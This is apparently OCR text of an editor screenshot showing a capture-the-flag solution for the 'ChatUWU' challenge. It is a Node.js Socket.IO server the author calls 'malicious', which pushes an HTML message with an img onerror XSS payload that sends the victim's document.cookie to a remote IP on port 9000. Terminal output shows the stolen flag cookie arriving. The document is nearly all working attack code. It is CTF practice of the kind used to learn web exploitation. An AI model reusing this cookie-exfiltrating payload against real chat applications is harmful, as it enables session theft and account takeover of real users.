 File Edit Selection View Go Run Terminal Help
chatuwu-release
EXPLORER
OPEN EDITORS
JS index.js src
<> index.html src
JS indexFake.js src
CHATUWU-RELEASE
src
node_modules
<> index.html
JS index.js
JS indexFake.js
{} package-lock.json
{} package.json
docker-compose.yml
Dockerfile
OUTLINE
TIMELINE
JS index.js <> index.html JS indexFake.js
src > JS indexFake.js > ...
11 }
12 });
13
14 const corsOptions = {
15 origin: false,
16 optionsSuccessStatus: 200
17 }
18
19 app.get('/', cors(corsOptions), (req, res) => {
20 console.log(req.query)
21 });
22
23 io.on('connection', (socket) => {
24 console.log("hey from: ", socket.handshake.address)
25 let {room} = socket.handshake.query;
26 socket.join(room);
27 io.to(room).emit('msg', {
28 from: 'system',
29 text: '</li></ul><img src=x onerror="document.location=\'http://85.244.211.240:9000/?\'+document.cookie;">',
30 isHtml: true
31 });
32 });
33
34 http.listen(port, hostname, () => {
35 console.log(`ChatUWU malicious server running at http://${hostname}:${port}/`);
36 });
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
node
PS C:\Users\programmer\Downloads\chatuwu-release\src> node .\indexFake.js
ChatUWU malicious server running at http://0.0.0.0:9000/
hey from: 47.254.28.30
{ flag: 'rwctf{1e542e65e8240f9d60ab41862778a1b408d97ac2}' }
hey from: 47.254.28.30
{ flag: 'rwctf{1e542e65e8240f9d60ab41862778a1b408d97ac2}' }
0 0
Ln 33, Col 1
22.04